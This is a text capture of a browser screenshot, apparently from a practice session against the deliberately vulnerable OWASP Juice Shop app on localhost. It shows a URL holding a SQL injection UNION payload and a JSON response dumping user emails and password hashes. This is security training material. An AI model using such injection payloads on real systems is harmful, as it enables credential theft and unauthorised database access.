 localhost:3000/rest/products/search?q=non-existentvalue%27))%20union%20all%20select%201,email,username,4,password,6,7,8,9%20from%20Users%20--%20
Gmail YouTube Maps Translate Asisten IT23 Calendar Money Managemen... Asisten Genap 2025 RISTEK HMIT 2025 Free Udemy Coupon ARA 7.0
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "",
      "price": 4,
      "deluxePrice": "0192023a7bbd73250516f069df18b500",
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 1,
      "name": "jim@juice-sh.op",
      "description": "",
      "price": 4,
      "deluxePrice": "e541ca7ecf72b8d1286474fc613e5e45",
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 1,
      "name": "bender@juice-sh.op",
      "description": "",
      "price": 4,
      "deluxePrice": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 1,
      "name": "bjoern.kimminich@gmail.com",
      "description": "bkimminich",
      "price": 4,
      "deluxePrice": "6edd9d726cbdc873c539e41ae8757b8c",
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 1,
      "name": "ciso@juice-sh.op",
      "description": "",
      "price": 4,
      "deluxePrice": "861917d5fa5f1172f931dc700d81a8fb",
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },